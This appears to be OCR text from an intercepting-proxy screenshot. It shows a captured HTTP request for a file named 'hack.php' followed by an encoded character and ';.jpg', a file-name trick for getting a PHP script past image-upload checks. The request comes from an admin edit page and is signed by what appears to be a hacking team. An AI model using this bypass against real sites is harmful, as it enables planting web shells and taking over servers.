 Request to http://www.
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /page/pics/20140813/hack.php%EF%BF%BD;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464;
Connection: keep-alive
F4CK
Security Team